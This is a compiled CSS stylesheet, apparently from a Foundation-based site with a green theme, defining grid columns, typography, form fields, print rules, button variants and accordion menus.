@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 1.07143rem; padding-left: 1.07143rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 1.07143rem; padding-left: 1.07143rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.42857rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 2.14286rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 2.14286rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Roboto", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; line-height: 1.71429; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.85714rem; line-height: 1.71429; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.71429rem; line-height: 1.71429; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.57143rem; line-height: 1.71429; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.42857rem; line-height: 1.71429; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1.28571rem; line-height: 1.71429; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.14286rem; }
  h2, .h2 { font-size: 1.5rem; }
  h3, .h3 { font-size: 1.17143rem; }
  h4, .h4 { font-size: 1.71429rem; }
  h5, .h5 { font-size: 1.57143rem; }
  h6, .h6 { font-size: 1.28571rem; } }

a { line-height: inherit; color: #78AE82; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #5f9e6b; }

a img { border: 0; }

hr { clear: both; max-width: 68.57143rem; height: 0; margin: 2.14286rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 2.14286rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 2.14286rem; padding: 0.64286rem 1.42857rem 0 1.35714rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.92857rem; color: #000; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.14286rem 0.35714rem 0.07143rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.14286rem 0.28571rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #000; }

.lead { font-size: 17.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #000; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.9rem; margin: 0 0 1.14286rem; padding: 0.57143rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 1.14286rem; font-weight: normal; line-height: 1.6; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #000; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1.14286rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.57143rem; margin-right: 1.14286rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.57143rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 1rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 1.14286rem; padding: 0.64286rem 0; }

.help-text { margin-top: -0.57143rem; font-size: 0.92857rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1.14286rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 1.14286rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.57143rem; }

.fieldset { margin: 1.28571rem 0; padding: 1.42857rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.21429rem; padding: 0 0.21429rem; }

select { height: 2.9rem; margin: 0 0 1.14286rem; padding: 0.57143rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 1.14286rem; font-weight: normal; line-height: 1.6; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%280, 0, 0%29'></polygon></svg>"); background-origin: content-box; background-position: right -1.14286rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.71429rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #000; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.57143rem; margin-bottom: 1.14286rem; font-size: 0.85714rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 2.14286rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 5px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #78AE82; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #5e9c69; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #78AE82; color: #0a0a0a; }

.button.primary:hover, .button.primary:focus { background-color: #589363; color: #0a0a0a; }

.button.secondary { background-color: #f2f2f2; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #c2c2c2; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #78AE82; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #78AE82; color: #0a0a0a; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f2f2f2; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 1px solid #78AE82; color: #78AE82; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #375c3e; color: #375c3e; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #78AE82; color: #78AE82; }

.button.hollow.primary { border: 1px solid #78AE82; color: #78AE82; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #375c3e; color: #375c3e; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #78AE82; color: #78AE82; }

.button.hollow.secondary { border: 1px solid #f2f2f2; color: #f2f2f2; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #797979; color: #797979; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #f2f2f2; color: #f2f2f2; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #78AE82; color: #78AE82; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #375c3e; color: #375c3e; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #78AE82; color: #78AE82; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #78AE82; color: #78AE82; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #375c3e; color: #375c3e; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #78AE82; color: #78AE82; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #f2f2f2; color: #f2f2f2; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #797979; color: #797979; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #f2f2f2; color: #f2f2f2; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #78AE82; }

.button.dropdown.hollow.primary::after { border-top-color: #78AE82; }

.button.dropdown.hollow.secondary::after { border-top-color: #f2f2f2; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.85714rem; line-height: 1; color: #78AE82; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #78AE82 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #78AE82 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

